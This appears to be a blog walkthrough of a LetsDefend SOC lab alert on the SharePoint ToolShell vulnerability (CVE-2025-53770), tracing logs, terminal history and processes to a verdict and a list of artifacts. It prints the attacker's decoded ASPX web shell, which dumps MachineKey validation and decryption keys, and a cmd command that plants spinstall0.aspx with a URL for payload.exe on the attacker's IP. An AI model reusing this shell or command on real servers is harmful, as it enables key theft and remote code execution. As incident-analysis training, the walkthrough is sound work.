
EventID 320 - LetsDefend
Walkthrough for EventID 320 from LetsDefend
"SOC342 - CVE‑2025‑53770 SharePoint ToolShell Auth Bypass and RCE"

Taking note of time..
## Alert time
- 2025-7-22 13:07
## Affected Endpoint
- 172.16.20.17 / SharePoint01analyst-notes.txt
Since 'Device Action' equals 'Allowed' we can go ahead and check this source IP..

Definetly not great.
## Alert time
- 2025-7-22 13:07
## Affected Endpoint
- 172.16.20.17 / SharePoint01
## Attacker
- IPv4: 107.191.58.76 (LetsDefendTI and VirusTotal)analyst-notes.txt
Logs
Comparing against logs..

Not much to go off of.
Since 'Content-Length' is 7699 Bytes, that equals ~7.5 KiB, which sounds like a payload.
Endpoint
Network Action
Checking network connections relative to the time of the alert..

This connection coincides with the time of the alert.
Terminal History

Relative to the alert time, we can find some powershell being ran..

This doesn't seem very official.
Decoded..
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="c#" CODEPAGE="65001">
public void Page_load()
{
var sy = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, new object[0]);
Response.Write(cg.ValidationKey+"|"+cg.Validation+"|"+cg.DecryptionKey+"|"+cg.Decryption+"|"+cg.CompatibilityMode);
}
</script>Not doing a full breakdown; essentially this is the contents for a new C# file (SharePoint is .NET), which retrieves the web server configuration file's 'Validation' type/key and the 'Decryption' type/key, but then returns this to the user.

Now using 'csc.exe' to compile this new C# file located at 'C:\Windows\Temp\payload.cs' to an exe at 'C:\Windows\Temp\payload.exe'.

"C:\Windows\System32\cmd.exe" /c echo
<form runat=\"server\">
<object classid=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"
<param name=\"Command\" value=\"Redirect\">
<param name=\"Button\" value=\"Test\">
<param name=\"Url\" value=\"http://107.191.58.76/payload.exe\">
</object>
</form>
> C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYOUTS\spinstall0.aspxCleaned for reading
I don't write C#, good post about this here.
New URL found..
## Alert time
- 2025-7-22 13:07
## Affected Endpoint
- 172.16.20.17 / SharePoint01
## Attacker
- IPv4: 107.191.58.76 (LetsDefendTI and VirusTotal)
- URL: http://107.191.58.76/payload.exe
- File: spinstall0.aspxanalyst-notes.txt
Processes
Checking around the time of the previous 'Terminal History' item found..

From this we can gather the 'spinstall0.aspx' hash (Little scuffed, as this would the hash with just the "<WebShell>" part written, but I digress).
92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514Checking against TI..


## Alert time
- 2025-7-22 13:07
## Affected Endpoint
- 172.16.20.17 / SharePoint01
## Attacker
- IPv4: 107.191.58.76 (LetsDefendTI and VirusTotal)
- URL: http://107.191.58.76/payload.exe
- File: spinstall0.aspx / 92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514analyst-notes.txt
And now from the strange enumeration script we noted..

powershell.exe -Command "[System.Web.Configuration.MachineKeySection]::GetApplicationConfig()"Playbook
Now we can finish up.
This is 'Malicious', as we found a match to 'CVE-2025-53770' signatures.
As detailed by the noted CVE, this would be a RCE, so 'Other'.
From checking email and the adversary's IP reputation, this is 'Not Planned'.
This came from an external IP, so "Internet -> Company Network".
Since there was shown malicious activity within the 'Terminal History' and 'Processes', this would qualify as a 'Yes'.

Artifacts
- (IP Address) 107.191.58.76
- (URL Address) hxxp://107.191.58.76/payload.exe
- (Hash) 92bb4ddb98eeaf11fc15bb32e71d0a63256a0ed826a03ba293ce3a8bf057a514
As this attack was successful, and the server was compromised: 'Yes'.
Analyst Note
Attacker at '107.191.58.76' utilized 'CVE-2025-53770' to achive
Code Execution at '172.16.20.17', after which deploying a
persistant recon payload.Conclusion